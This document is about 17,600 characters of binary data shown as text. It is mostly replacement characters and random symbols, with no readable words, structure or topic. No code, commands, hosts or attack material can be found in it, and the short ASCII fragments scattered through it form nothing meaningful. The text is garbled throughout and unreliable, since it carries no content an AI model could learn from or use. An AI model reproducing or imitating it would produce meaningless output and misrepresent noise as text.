ٍ���Èɸ>/5d��M�Pʉ�R���+BȝɄʌ��i��ʜvo� ��3P�x	��jA��DȈ�4+���b��������$����Iʯ(`������m���X�]�֝G�A���� Y'�{���b�r�*��#�VR`>��'����͚C���A���(k[̘E��^:[L��﬊����NҪ���H��+������f�N�w+�`��H��Ϭښ���w���<~�n���>R����]��=c��ˈX�l�� ����x��0L���U�����*�h�o~��՚����Z�΄��g-mp0�	����D�3�|��B�	�<��m����y�T.�����q��؉���S6�\|�5$AO�1�����D�BV-�8�� (N��O����,B!�Ϝ���j�ްLÿ:�x�#���l(�p��(���	i�d ����y�wʆ�QK��i��x(���*�9����ô��W�M�y��l�Θ�p���fbбbY.�|�ójJ'&�Y���,�7a��,��lLڤ��U��<�/�n��шE����Kh���㛊�Wn�>.����~rD)I�����>)ҫ�����K�Z��c�O�d��>C��x����?�f��.�> �;&)���H�j��� a��f˦,����� ���&�b���W��ʲ��ʨ��W4����o�#�jw�	U��0�����o��� ���`��x�Io�����أ���K��n���(�n�o�(�B/`VHL�b�hK��a�m�T/�ɖO���2I�����h�脆��0���J�g���������4��4H��-޴*c��XĠ��@�	���"l���'JFF�M��ٛ���a����D� ɑl�	���h)�E)+�.��ʖ�E�@������ٛ��~D
�����9Z����%�Ύ�Ү����G��i��ȆꥳGqwŋr��B�P�(;�舥�"	���.�"�<���B�k=�Hr�,�8��.��S$����(��$�0@E0������T�l�^A���@C6�L�k��z�{%�(��R�ʴZ�����l�(H��L��	7�i��������Wje1�����a���Ċd����o� ���iIn�ml��e,�X�3��K,Z�b���聚��MoȨ)�٤(��&NR��Sɥ����
���ր
�����(�e��fx�~��j���w��ݼ��v����I ҍ�dI,����ݨx�����b�� ��  ����� �ۼ�;����ɻ�5j �9�ՙ��"+��l	�����G*h�����۟��Eʑ�g��D�����w����+��N����μ�.8�½�I�����:(���$)�C멿��"�����H*�n0%�$z�C�T)���+� .R�PI�t�L$n��0.��H:I�Tɴ��.� ��7&��������諿�͢o��Z�ww����>���O����KC5��W�܅�	� ȯ��H2�����ʾf�Tl�B�T,�S����JB̀ש���(�<���?��(��莈��,��Z\��d�L:��Ȍ�H����Y)�XI�R��DX�J��-�I&���������ؗh����y�� �������i�H��	��i�2ɸꃤ�"������`�Ǎʨ���}aJ�f���|b��j���ٝ����9�)���X`�|�]��у�����X�Xt���NwX��������E��c��k�����^(H��ˋ����Ze�Kn�r��TI���&�t%�f;�b�u^�>R+��^&��&��r9��	�H�*GH�g�M�����K��z�ؘV�/�"��>�P�Ζ���̻/�ic��(�����i%����>IŢ�H⁉��I��Ƙ�(\��#I����ƷČt��f�Q��Ǝ��Ã���nJФ�����*,H�>��㤂X��S)��$���ك����g��i�qZ!w����ʝ>m�ȩ���ݒj��i�橂�e��x�?�J�C��������]�O��C8�������*�����9+�}�	��]��'�������3��)=��9�b��������E��|�����c���둴�8���ų;���Å�����'�拿�蔀,��fuR[r4��H��m����v�=ب��h�bI��z=<��C)��\R0�.��>^�^��|�Ȁ:�t0�;ΰ��֏���>�L���<�h�4�4�lw��HC��쌃O���)Ρ�h����)�>����J��O�����E��菨��j�$�*ƼɌ�i���H��c�����h�
i�`(�:0�X��8�����M���I(F:�d��}�u��ʙ6����2M���f�	���
d��v�Hf�l��hȅ��,V�@�H탤_��"
`a������O�B��й�Sɑ	+��޿+����{벂��і�k��C������?�J�	��_��w������q��_����6ѳ�N8� �l��.��::��\H:˵]�U��)ɒ �<�(�f[tbg�$	�#i�/�g��iG�(��I���4E��0d���T)�^G;�#Ħf���V�����5������<ξx4JC������-��L��l�څ�� H����è�A����䃒)�Jf,��蚘͂N��(�c��Ȏ
	�^h����0����L"r���N�$;�a��N��l��W��������wZh�Zhڏ}��JC�� ��\�]����F�����6��=����<��1�ڱ�Yō�����_;�Q����q޽I�$ё
������$�?�+)>�Α��>%�$=0�1)1	����$�|������h2�+\8֮]΋��H���	�Nq�N�:�(*3٩9�U����>i7��5|��QfȒ6�(Q'�S��h��"i�g���w�w@��u'�ls�t��B� ����������ُ������w���4ʌ�`�
L��A��4���h�V���>O:�F�­��h�J�a��䣨��ȚR�w&�����I��h�8X��(8�,X�V(�J�`2��o�����\z<)槙����2��{ȡ���\H��Hꆩ��Vf��H��휼I�ؠ��H�M���b*ȑl�ݜ)����Ӎ���=�=��[��[�б�Si�@ؑԱ���޷�����H��Y{4b{�>�1����������m�2Q0)�Q�+1A�w(�R�_�
�+	�Y�:��931]��)9BS���Q�Ⱦ�#R������[n]���#�q�މ����ȋ��4�.��U��h �y��|#w���Ur�1P��|�Ic5�����(��0��p�Kc���,�,�,I�����ޮݔm�ލ��ʘ��^O��H,��Ɗ��	l�x@y���H����n(����H�xg։��Z���H��h��ɜn(�fی&��HL���ɯWR�g��}�c>Xŀ�v�j�w������*��m��ɝ�
RH���"J曆�g��	�+�^�YȆ�*��1�~�z����]{\��]�����|c*����j�m��qj��w����}{�3>��e�P	��[�ۛW޷.�+)pA�r�t��.[0��==S;���q�h�@��㥉���C1�Ƣ��p���(sb�dU�z݆T9���
��_��4ޅ���_P�i~xR����(���
�[.�;�ER>�k:�t��@�"��`����w�� �[�)P,�� G>L!�I�ǂ���˩!E��*r����X�}��)A|/݂�+�ER|�ނ��VT�I��U^,A�����o�n��`,��P�jM #SJ,�k$U��kN���$H��������/�	��(yN �ݎP>��E���rqv��U�`=��Ϻ�vX��H����KAq{e�z(�F��Ò�Ɂ<u��+�dY<m��o�b{ț��*��:d�L��U�9��zx����4��
{�p�A��w�x�υ�v(k����h�����B�oD�N! ���?���ʨj�jH������`������B+��κ�+v̹k�x�,l�-�C(+mТ1�����1D���F�D��~�M��\o�Hٯ��Ш�@�A��*	��t)ˀ� �[��ʓlɽ�m؅/�m���������ˊ�ʑ��ä�tH�Z0�b�(��X������ۜ<ɂ���Y�Q�cϩ��Q�xʋ��X/]h=߾��h�w��)]ǱA���'�M������ӽM�g^�G��T�f�����4�]�'�����D�f־1��֭x�M���d���m�
���M���І�,hI���E��`X���Ժ�%<�A�BvYb��p�A��ܩM�ڌ;θ�|~盄�	�F��ϴOK�	����
�a�O�'p��� "��](%���B��Ϩ	4Ζ�ʌ���z��@I˰ٴf��z��I����W�DQ��B�0���r`��*��B��wc��++���2�1�vֲa)ȸ-Ć�lD=KA�B�'��ʂ��C���}Ԧ�GD�kG����pj�6� 7����1nBK,�e ���^��o\�/tg��䊕^��*�)���B�<
\��(	�������������A����9��ꎲ0D!v���5�с�	�69		L�����ꈅ�싒� N������끝���k ���^p �N����X���˓�+ۭPN��Z6�-�IB� �ȉ��a�w�B���u�Cܒ��@I���5R 	)�������������Ɩ95�θ��Ĕ�DM���Ć���,(�#0I�κ���λ�XĊ�C(Ț�3��+�܈����Z��TX)���XY�kHf�v��RZ{�f(���Ó�jh�J���ǪV	?�� �`я����@���pM�t��M	J�D��f	(s ��`.��8�����`(�g�O������
U�>,2���5S��k�|(5�M������G����w�	Em��[kZ��ȵ��V���2>qg�Dٚ�^L�pM��j�!`l�h���ۉp��I	�+��� ͡�	�����T�
Q@�.����X�*I�ꈈ�����
�ݰ�,h��΄���1L�@N�4IK��D	���̜�l�%���Ϊ��ȫ�S�´0!����\���&�|���Që��?x�u���k������)B�(8������A�i-=C�C�>�� ������
91 ¹�P�����wNԂ���݂�X����-����=Z��3�"n3���*�����������@M�(�=h�o�A���E�>�����k��"��pk�yhΖ�xDfxh��M��i��L虑 ǻ<�`H	��T��)�,��{L�(�
���{�n��+�ͩ��m ���Y��k�$�����2z�lIl�������H����W|dy�)뉸�s0�[b1���׳(��(�D�p�i�(�`��d<�����u�i���wb#��+�]�����,H�>�ɨ���^һ���,�@�}�Bh	��'=� �ۈ�	�)ɘ ��<���t�L���k���	�^��YҼ@蘽� ]�l��j���$�5�T"L	�������hn��A��ʧ>d��̀߮�4lm�S ����96~�!H��(A����RH��L]ċ�*8M���"D��~��6?���@ ��`��4���
�
�Ԩ��J���ļZ�/��� ��L���϶wV��R&�p(��PF�.�
�Do�EK�F��hE�`��X�1�`p���F6�����x� �O�n@B��Fc�lY��g�z���w�\ �T
�[$�m-<��VZ�2���-�V;a������+�`m4����N|`�-b���r�-臰t�[�()�x��a菧\�/YL���� �*!d[���X�Չ) �`(�9�q��8�pҨ�)�?�J�YHm���19	�@(�*�%������ͮ	ފمʘ�w���� mϙ�	鉝��ܘ��I��,�l������	��;έ�	�l�陸,��Y	t*����WJ��扈��ϛ�i��(�����������@��;�Z��*�����*��؄�X�'|�N>�����h��h��o�-��(�3�����؍ɯ�M\���Ą>��*�T����ٟ�]l�U���_�c��~Ȉ��	X�E�ş�H���h���X�+x������� �g��{�������ֈ����-۫�:�ގ��J������w��^��x�����C��������J���~��(���/��G[�i۷v��C�P���J�̝��K�Ԛ����}��͌������M�� z�\��j�[�������ʋ��Б�����+L��(����H�ˑ�4.�z��X�<�}؉�	�e�ÕIѨY�_����\/ɬ��X��Μ��jڊ���Ø�?���ɩ��ɞ�i��8��h����=M���y
Z��q:��8���ߑ曛�ӱ��?w��8�ሊ�A���ɳ���������L��1��������z�¿��N���xZ�N�������I�苘�1h���Ă^�@�����G,U� �ŴX�l臅
q�`���Ȇ(8�?���������:���U��n�,�x8������.��{��J��J�0�؞��:`�j�����~����^@��������~�)/��*����i�O�J��&/�Yh�v��|K�к�~H��J�c`�1O�~Ȍލ�w�+.გ����kȉ�-�����_X�(��Qh��؎�$)�?�����1փ���q�{��h���<Б?��X��ᙒ���HS��������_�������**��̟V�	才���8����H��y��B�zʸL-�-�y�j.�y�s��eZ�K8�������;��h��8/�	�	yͱx�Ę��������&*�X�"i�e��:�����&|����H^��VX�x�%�ʠ���?��XM�I	�O�Dyw�qi�����+\|��]|*!�����G|�|	⟍��y��2���U���{�����-�Q,��Z+����:���^�=@�D�o��D	�N�jq&�M�jŌ=��x�Q0����P;�AH�d��gQ'v؁<_��:�S@��p�F���(4?���H�(�(ᘜ�pp�j� ����f8��(�8���Y��������*�8�'�R�eM�9�1�����������S�L�܁T膓���h�)	w��ݣ�<�-�Z
�	�]h7.��<���-�ٛ=m��xԜ��Y�7]�v��?��8����0�љ��I�����P���
����܊ =�ϛ�_������Z��X���� ��k�**I���@�����%\��������a�������.�����h�MC�氽�ąN� ��F��;�����h�"�
�(	��* .��o#*��\Ȍ����h�����X�L��21�G��Ŀ������m�H1�AX����mw���H�5�&g���T�D{v��D���m��~���a����ھJ�e�����i���m۶������3���#�����Ե�� z�*�H��\�G��S�;���]xދ��U��k�'��:��ݙ�O �h���)�˃مQ�ѩ"���\݁�=�4�7��Y��ٚ���^��ڬ��1��x�����V�-�2Ծ9��H��h��i�5���R	5���<A���Ę��a��
>m��I@xZ�	�5����	w����(Ï�(�i������R�:�Ÿʭ��%���.\�����[��!3x-�-*ؓ"�44�4CӪ�ʈ�Ȉ�،��#	 ��8��8�����h5U�>)�U�Q��?�6F�6���h��k�	X�AȔ�x�M	�莅��Ԉx���h���'�o&Ŋ+��gb�+�x�}���$��s��*�Z{�u�8���������X8uB���\�c��8��δy��C�]ˊ~K����j�]kK����w�+n��L���<���,�͹�M�Y�:;޴����1��-ߟ����^���́؉��Z�=���ۈO�ԁn؅�x�P^h���(RO�	�S��u@Q����-�������VZ���U=����\���A%e�É�(�����B.��A���Ӊ��s��(��A��1�)�r��$� 	�ȉ�"�.钍�!#����Gt��h���Z4�3���L��ݨ�Ls���4&�FKi�A�F븎�F�X�(�����}�w�U�����h�U����	p�gs�̮�h�g��*U����H��%��؋v�ښ$Y�Ų	?j��}��Z�R�D���'���e����ZȦ[�d��m��(����J�����J�ݬ���P�qkj������ý��}��Ȍ��(�Ì�� 
:ם^j�;Z���0���������<ߖ�*���.2�����\�ǌ���Y�}�h؆���J�T���h�ԣ�X������9ы���������wc������,����Q؊���s��*D
����<݊���p�M=d4���H������������?�čWf1Y���Ui��<�M�h����:�_U������`�>�:�V��	!3#���+�'܉����ȏ��FA��e�;b��(Ws����F�x�8�	{�r��"h58��o��qy�{�H2��W#wܿ�6ib����x��X���j�(��EHD)jAȅk���6Z[q�-{�5�Z��'���,�pR�r2�t�w�����8��l��8�ta��jY�f�*\�:y�\jk&Lk�\��M��fƘnrK���nf�n�����&��
���L9|:Ԛ�0P:�{/>S�M��� �<~ �8��א�!�gy)p�a[(�Q�����ցI>�k؈��`e�*� �c[�м���	�Pآ�ML<�c��c$c�8��0�,E
4���	�t�
��8m�7u�N�@Bz� H�W-���:������A����Т�Ҋ����Hf���h���$X�wEY��Ƅ��U��Z�lLN��Ƭ0�l����л����V�b��n�e�<�oĖ�vt�k���)倘�[�����ʛݙ��	�y���&�5n�K�d���A*�ؾ��;� ����ҕ�P�((	U��uucIhI�tr�Υ8���s�T9k�`t���C��H��z��� ���kb�Q�3�%�k�R�*���wP4�CX�ӘTV��I�;_ӑ���������n3���|`���W�������觃w�ƾ�B����|c�9�7�(��Xi7���	7�vX)������B��:�����P�� �K�(��ʪ!�����,��Щ,.�a����N���$.N�
.J�@��&A)�0�(
���y(��`��,	�刈��@C��<�ç5T���6ěſÀH�,���᠀�� ���ul[ǂ�!�������Ъ�υE����-hY̡ �ڶ]���P(���(�F�ĥ�]�å	���P.ݢ��	^����w��=��\����x��̙톋��	�����$`B��2^���i݆����!J
�^�������H��hA�)��� �zE��$��������Z­M��#�6�P!�6zB���Ȟä�̊�x1çB#���s�I��D���E�Ƹ��:Ÿ{��J*P;��������
�%�K��_�h���I�S	�;c@�f|
�iZ�c�Ӥ�z ��0��>�{��z:Ǝ�2�h�g�O�RS�wp��rh8��td��w��؏v��)�����J���K��Ț�,���� )��.	���Щ�T��p����N��գA)q�h!�����,�*��"L��>�{s�A�ג�U�oD�ð��Y�ϒ� @���,)*�ȡ0�wʹM�x�����,j(��ڢ�"��}!�d�à]! (Ǎ(ܔ��?)��+�!:݆8��'��Z'����O� ��8
��G:����TI�\j@��w��}��J
̦��(��dbO3�
��<���8��
Z'+�M���ʙ�؋�^h��ͪ&J:�$��K��
��|���Pж�I�>9�LO��4$���4h������{A��^;H��(YQ�IA��yv �X��Z�V�m�4x��VN�08^T^�|�o�L���o�����*�?VL%� ����<�V���
k�K�f����h��lO��@��XwtϬ�
�
h���`ђhY`�)���ߓ>�:�wX(�����«��aY���P�)��Wy8����k��JX0���(��� }�8�����z~Nl-fI��X����6����Zn,��Ƈ�h���v=��x�B��p��J��!��(��P���ي�I�ݜ��DR"�9�=jΑ( љA&�(�}���� 
�L��깏�E��[� ���, �ՉΜB3�THͲ�	��ȏ$,�����;`&l��zē���M�w:ʙ訉���<ū�0؃� w�����r���`��8�K��)���>�ə�>�S�����֒X��N���Gʛ�G����+���������[B,=�A����S��4���V>�O������@evؓ�tJ��|n�Ai��~N�����G9���i�?�����i:8rP+kܔ�x���t���Ɋ���Ҧ��:��x(�������h��yX�Z�M�{��)[X^���Y��)�A�����a��Z�����ز��!����.w�M{�H��瓰]����}Q�����
��|�h"�����刉����!���
���-x��������G�^�I!�}�]��=	�E2�_`M��x��S]���	����@j�N^	���詘1�M	��k�=N�<���lEØ͝,�fG�xJA�lݧ�$��+�$�`ο���8�3P�W �+O�c�P���v��I)���������h������HĠL��x���H�+��n�)'��hwj���w�p�{�h���Ӹ�X��k�/Pqf�KV�0����@ˍ%���T��4����Mxq��nK�sX����t�(�*Ȁ���tk��  �"��1����aφ`��m��KGQ ��X ��[X��#�4�P1y��{�����J���	�����AF��t����W�b�g�Y����vھX` 8\��Η������b��\�lh�4��`⋿E]��B+�L�����%/RN/�I�x;"ݭ�Շ�V]߿x��w���DI�����b��әI@=%%eu�S��h�����*���� 
踿��Z2P�A��^��	��@H��+�H�@?���dZ��ɸ�dⰘ�� Ҡ�3H+������	�L���I �����	��B�ƨ�ǰ1��Kxpꑯ����'I������ -���$�n�.��8���0���o �apՒ���K����0��h���.ߨ߰j�q�9q���/s�Ltx���/�3�Cw�=k�x�*��a��	����$��4�M����H+:����	$J3�{��;�A��C	�(	� ��	D�:ޤ<�1��s���<���!;_�ڗ|�
�P!�!�gq���ٽo#�ĩ)�،��"l�(��ŉ(�(�Q	���x��B��B6tY(�)
ߙ���@��� �)�9�� C�~s#�j����8M�B X�@Ҫ�	���x����YZ*��\z�������� ��������	ew0���� �4�I�؏�8��`�l
���x�8I1H�؊���8��PB��������b��؊d�(0.I���{z��*�2ѧO�-y��,��x��H���,�����P�� �; [>��&����j���b��������8��Q��C���9B�9��� 2�R2��N��;��X�؈�8LC	�ԙT9*z!��(�H����F���A�x�{��
���x��H:8�H��5ʺ@w��}t�x�ȉ�[�x�!;P�"�<�{������3��a!R���{����؋Ց�9��J��Q
���i��a$j؆�ςP	�(����hςhOޱq��	��?j��*�`։�x�5�H�7@���0	3C��0>��	rD�L� ����
������p$����H�+h�<
�h���[�����Ȍ� ��8�� ��<��(�$	�8������p����� ��1���������C4���X�� 0�w������J����KԚ1x1d0I����h���EH���8��K����D�01b����i�����s:�.����8C�����P �z��-����9q�} R$��蔪(E�X	9㯌��s
����5	sQ	�x�X3cN�*�����M��Gc�$�4�ǫJ7��*�|4 M�]!��
��>�`�1�Y�J!�SN5�q���N�;-��5�ǲ#5ˣ��;��{�2��(�yw��
�`���Y$���(��O�
�����c����#�z�	�)g�#>R���x����P=���@���		ø��Ј�T��n�Qj1�	� �Z4��	�Њ����KE��?�U�𻫣p�E��(��@��B���x�X3xԪ(��`�� �[�8ԛx�� ����8��X��h��0��������	c���(��CeJ�����P܎h��z?lܧHVdmCIX�C����Q�]/A�Aw��
-E��@	` �D��?)�֪��@�9A
j�2E����^ŀŚPװ�8Y|�6����z�G�ޯ�	r��I!2rş;�����3T����D�	
��S̥��p�Y�F�X!�H��倖{	>��F�`��G�ЏeI��j� ��N s�f���ZP��!�(	�T�E�NX>�|Z[��p��P���2�������5����k	�=lD�gI�Q+��Q�	������+:��8�&O&��,R6�A	�w��8��Hf뗇�)�2��=2���(
� #�R��	�@=�� �I3d��C��(�d9����ԇ��� �K����\�O�%;���[�Ȏ�`��x�А��`���� ��Չ�ە0��؉�����������G%��U�A%���X�ሄ �Ȏdb������,��+�M��ȏaE�KP�b-CoU\~z���B�H�����Lx���4i��9p���z]�x�}������p,8�z���_���w��A���y�ax�hך��ݔ��/L1M9ˀ�w�Z9���v���p�_��Z��ь���X!�����Fߔ�c�*М���꺋j����P����j0�����(�ք},	�	�6�@�K2�����c�r��&�;jR���k���{�X�!:�VF7#�s!ZR�x�Ĺ�sQ�s!d��X��Q���6���a�Y�����Сd�	�)��8��m��،<#����
И��m��͕w�7�����v<�Sê��pDY�ԍ�?�U*��n?���`��~T���؉�x�@��`�x������[����[�@I�����%�	&������\�=����_�V&�������W�+yÀpX`\���'I�LSC/I�Q(�@�@�D�̄r%���;IauUׂ�.W�.�������������()f��j�.�bWp�k ��+~���
�&��Lw�P��蘕�9��N���Ҟ��cdL��w5��������4��JF����j���x��H||�[I�@�f&�� �V�ٔd�u�c�K����Շ�|�;]C�qQ鿗���@MQ��EQ���S&�̆d���ћj�F����!ቈ�芅�=="���� �� �g�f�!�،�X�������$�f�Q��i7�Nc����Z�뀜��}��
�=�@��Q��Y�%�s��p��Џ�@n�]�예���`��߈�؉�xo(�� ����ↅ^w��	��8?�%��X�F}Ԩ؉�|�(�ӫ�I>����]!���15|y0,`�~�'.��_����c�@]-A`)�h �����͏&a�쵊��ˬ	Jٹ�.��2o��0�\��]T�t-�"c���9L	��?�ŀi�7�����Ժr�96}�O�IcY�dd�Ͽ�6�ꫵ�*|_O��8�g�7Fz�u���M��]�d�Y��t�	�c� �"��n�r;���[�uś�5B�Z>}�	�d;���4οw��e��������1��<qL��
���6������ o�ň���9%����� ��� �Ƞ��j�>��*�N���T��R���йŒE��%Ys�Ŕ�S,I<N�I�����I��8���Ya��b"�R�5�����g�й�M�����{/L̓�v^��\�@6�i��cX(ˬ���lh�
Ù� �[I����O�'M������X���$�zʍ6�.EJ�åQb]�U*SkS�v�S~?��Vn��wa����i�sHs�g�?�f~Mb]�ss�,r���VD��nE�x_Ĳ~R`:��It�`Q�V4S�CXM�䪨�{UO�ed�̔0d��D�kW���h�J)���P�̰i���*	��(��Ȉ����P�������r Q��,�~���~0FX|�mΚ����~Э�������K��Z���]�E�X�����8B�������E�cE�X�+��S�����k����+X�,w�Y/��R`��R��ҫa���L��9Z�ظF"[4"Iģ���%8r����\��0�Y'܈h�ϓ�i�ϕ�ő��ڊ���J��A�E����Z$��^�ˬ�k�3�خaʊŔ���4�	�݌é�ŝM����ݳehH�h�����̋$$K҆�p�C��p+�����= ���+��SX�ӡX��ip���IX���<�F�r�.��<�y�gL�͏.]���U ?ҺcQ���4�����ӠJY��w���Ü?亾P�P����D�_������H��^х���`�e���4�`(���`��R�h����k����siZ��Yp?���@)b�P[�c�@j."���������4{�`X�9І���Ķ��ْAtö��W�qE����l(�k<���f�K�a�e*)�������v��A ,�A �ZX�/,�vѫ�:��H��������=��H%ҁ�����"��2I��-w�,��� ��=����J�� �K��Ȓ�I���T	ӎ,>�!�ZL�j�ǚ�噭���I�����D�����p]�#܍���[TZ9)��hJ��)���ˀv8̚ Y#!���X��Y
��H����|،�<��#�0X�;�h �G�����Tk���\	��I�^ti<�F���B߆��P���K�n@:�P�U� .q�J�UZ������S�J���mdit�F�w�G�y���w ��8��ty�/�:Xaڏ�] ��z	��*����O ����H����f8	��΀mZ�l-��gϽJ
�?�,�������Ω´d�\�z�~����𡋈P�J�.��kĹI����(G�2!F�&ȭb�Ⱦ69��B z�6)����f��v,�]�Yl"p���s��M� +�]���I�UH�'2	��-[�ҭ؋8������l���h �ix�����I��Y��A�,i�e,���h�@����w���ى��i��$��4p��uc��k�I\N@��A�J����%�$X�&��Tbi����ĸ ��ȁ�[Ͽj�
������ə�x��n��X��(���\hδ|X����î�*[���Ű�H��ޡ�\��r�ǤK����H0P]����|z�:��q�<+��X���u�{�ZDT��O���|9Tmh�s�K����2���fTX��|F�=���Z��8�����P��t�X	����`�D-������w`�D��'B�
Ύ�-m�i��VV�2-�QD�eZ�ጮ�ż0ν�H�D)��I�<�(}L�8��1v�7�]D͍\�]-rA�~�*�n���"��E<+��7�
��k���"���\Z�i�쭅�وƕ��8��,X&����Ҁָ���QȆ}��a���d=L��,k�s�_;5��� �H�3��M��<ǡ%��؝����bV��2z��V���Ɍ[ڨg�ʈ��L]����́�HP�|H��"�bxC�w☒�Ph�I�f����T�Q(��ތ�4�7AH	�l�z&T
�)x�C��/i���PB�Ζ�?�o�r�G����Ȉ�\�8��a)�O��ƌ��9j�A��kIx��˗�H/`8��#&�sL���pn����P�`|����2�pH����i��N;�Jo��o�W�qΑx/�?3�OΏ=�dȫZ�*�p����ᇃGs�l'd-c�,_�;�w�8�z�BHH.� a�� ȉ~4˜(�Q�H��������PPW, 2w7��"!rW���Ȫ�	��t��p�+�k܎O9��c�\+ξ����UH�
�i���J|���ܸ@���eP}�ɒ���<�%�X�-���^� }	v���-��<�%�ʊ(ȑ���$I��͸4����)S�D�ٙ�Ņ���H
��ʂ0	��ԏLȵ8�O=��K�T˭���`��`
����TKLXʥ�ν�	�����߽0�G�߅z�I������A���<�@�P�����T�AE��˳���w�|��h��lN��G��
i�U��@�)�D�`i��� ���M�P
�j�Е���j�P
T���[��˼��pȳAբ Q�L[�][e|�aFW���dƄ`Ƅ��j}����!ܸ�����Ɏ�����鑞t ���"\k���\�V���oA܋�ˎH�Lܫ���	��Ȃd�DH�Hİ
��IG.��������m���]�^�����+�(��,��,�X}U���,v��0,�#X����w&��"\+�p϶�d��M��L֝���H�p��dȉ(GfQR������u�yi��f�&%�S���@ʉD����M0	���,�IiHi�5ˬ�郪K�`���T�hD����ȥ 	��J��H����I�b���JJ���8ʃm֨����t�ԉ�)����@����˔���)�lΒ"��8i@ԑ�n��nD���h�TJ�HKT0M�ti�6�� �)Ko�Z�@m�ĕ�q���I���m�
ؕ�pjЮ�@w]�o���� �I�D�T=*T� `�d�dX�����o�ijh�QI��~�kk1��Ė�"����\z������+`����k��G���`�I ���ʀ�ʑ�	�tId��4d�:Qr��!�Y\KǼ~��~���u v���?��}�B�*�����X=�X�]Wѝ(>H�=TH$�K�1������L��L�T؈��:Ȋ;�̆lȵ<�r$J< ���ٙ���H�� �,K�|��hA���w<�ޛ虀@����l�6l
����n�-�Rϰ�I�f����+�����XD��	�Fm�M��.E������b+���Dp��������n�L���ɦ	�������-���������R1ͭ�P�VŪ���`N[)���J�2���� ����n�*�ܪ���XOmU�m����@�j�j�*�TM��2�P���/�/�fcȍ\�M������dɁ$��dlYȎ�k~���k~숼������+����w̤	����V�H
nH��-d�؈��	�L�X$�=�r$�=��$ԃ��x�Wwp,�A-�B�X�(�Y�a{��}�#�Y- ")���a�-B�=]r�a^J��FH���9D��<l'�̆���䉝���ˤD	����F6�?�>$��$K�B���̙x��Ld�-��
�X���ͦ$	������)&�1M��IE���ZHJ�bb
M�����bd��,�K�ɓ���DԳ(�"v�n���w�8�zʈ��[�)�
��&n�X�
T��~6���'�4�p�ɪdɦ�#�*'=2͜dɪ4Hs6Ȩ����u.��,�Xeg��� ^qK�`�wr���om�ɞ�_aΉ�ȭ��J�L-F5�V�oc�/�r�Hj�H�ф+H�넠�.�īK�$���͖�dl���k��$��o}8��`��ي��c%�A��ɤ���Ɉ�ʫt�e����F&!�$B1t�t��Zz�)��-!y{�Xǘ,wY�r\ �ٕ�ˍ1!�C(M@>X�%(=]����H<���l��ᆈS�́4
�Y�ņ����ld��+a�?L�,K�kA�@��d٨͉ �BȩP�lj��e�-^��H�I8��4Z�����{������&v�wO�Li󅻽Ȯ�j�	1�H��ˢ���x�硙���n~~V'��;�+��,"��F��U	@�n�?V��@���1�o�,�i*��@4&�5^c� 6z��x6�܆��,��;�w��(��3\J��KBoJ�dk}��� ��k�ΑAo���Nj���Ѿ�ݾ���\��Iֆ�Ȕ�ɫ�ʫ���t	Zւ�9]��C¬��a݅0����Tɵ`�`�,��ޑl�h� 
��EL��Cpy`���r�^�Q�$�$�5A��!�L���̸��@l�̾�J腞�=
��J>� ��J�@!%�
�ȍL����ٲ�ȍL��RJ�^�$I������ ���D��{�{��'N2E~|�;�{w�L�8�����?���7�&�쾻x�;���^h��,�"�{� ����^�\��"���[��@򧋮J��L�����Kur����	�|��@�/�P˼hnIЍ_4�@��o4��>jcP��p������8��,8A
��C�<©��QN� �J恈؊��ˉ ��������K����`�tݵ�ʯ���8,�ɲ�ɉt��m�ӭ��#(a�0� ��a��õ�=�����w0Ȟ�F9������5RG�,��J��l>iB�%җ�H2�4�%8��TH�Ȃ���0���L���̈��e��ڠ�r(ȍj֊<�l��:2�dX��ȉ>�L:� J�lJ�4	��	�H>����
�H����$DQ�I��<��=N;ó<�s��s;g�IL���������+b�)����S��m��2����k<��k���?�B����7�7�?�?�|�IO;�Qj���SsJGц^ɴ��tKw���0w��
	��T��6�Eb$j5��	���0������	�CtA8���(�d�ZȺ�yN�Gkx�y��`m�\x����kD��K\;�#A���H�0�^˵���ɯL
��ɂ��r,�,]#��qu,ɲB��Sǖ�}�˲K.��������-B-�����$$�.�Z©��?0Ls�:�I�ɀ�Kt���,e��̈��ϰ�9���H�cт@�R2��xQ��d�do��HC���lэ���b�w�|a����n�+�H��o&S{CDM���7>��<;�Q�=�72M����p�w:K����5s?Ӎ0w�"��<"9G�H�;7�m2+Jv{����
�X��~�J��*����G��\ ٪��Y�Ӯ�,4�C�*���m~�Ш�i����h�����`�QL������n���(J	bL���&�M2�I\&�/ڝc�"� �(��L�R>�<���ν2] �!��5�b� 9)�5��[@�N�N��H0\w��׎���� �[�x���CX6�ȅ��<Y#9��Q��_.�:��屈�8͆�}�����ň���ب� ��H+�[�œʩ��^>��V�}^L�{���}~)=�Ҿ�[,Qn7�DN��Nqf7��pIe������j�=�ǒ�/)ʕB�K���鋢ļ����� 
�����t�*���xH��xȞ������)��L��ٰ����2�n�H������)�@ԫ�r��E�w�E�T�.��S!;��bL��mY[ǔ����!I)����Y̑��X숕�Z�s��Ëݎ���F�h� (�ٹ@��A,T����ם=(	�� �	�ݪ �!(�r�P��`��U��X9�-���@�2�.��J>/�z��$]>��B/.�B�(2�%>zI%���;feB�<@�CW>�Fc�5z�'5|R�i5���C)M���Y�ˤ�@�v�L�+IkE���׻Ѿ_����S&�?UB1Nn�w)P�	��`
������h���*�����Pf�4���RKr�D��~0�G��f8��M�g4���e�TVx4��δ3��������/�X��x.ѩ��5��4��@F`�B(�M�����ʠ�Λ�P��x(���Ȳ,zg��A��x�}�&���Z��M,k�^��Ž[��F���[�k?�G�)O�X`w��욽�΅5�۷a�r����G��x�[�
����p���+T����-�_��j#tw���	�"�,��i݊�:Tg�F� �z������D��5M��ylӗ�12��.�����:� L��������I���Q� ��C�a*��d���н�>8�Nh�_н �9A�.�*9Ď�i�A�˺ ����NC�˾�����Β��+��(k����i�mP��q�M�	��(HG���K�_�.[<���ʻ�N�~�����SUD��s�k�˘ϠwK�3Orq�	��(��e�������w�PX����>�E���� ��*� ���Z8��n(�0Y�؈�(��F�^=��������A���K���� A��[�.���"�	�g�ZK�� y���b��,(o���<(�*.96}E�p��tj�7	|��T�#��"�<�u��'��#։xހ̨'�p���
�!�"���	����Z��Ԡ����J+C��i��� $����!��g���x� �U�щ.��LH��	��j
�n��wj��M2�k������S�y����F�N����#�X䎽$���6n�4i+E����d��t��c;˲�|H�h+��a�"m6��݆i��8N	����ʫn9�㿉���[xG��W��j�H���Ɯܠ�[�Ը3C(�՟3���[ʈm����@I�(1��mȋ�0����Ȍ�x��_��]��Ll+�%��"���y��U���ʶsY����(�j ��X
҇؄�\ˉ����ư( �wY!ҌƖ� ��R��	�-��˔��3�Ov�h��H��/(
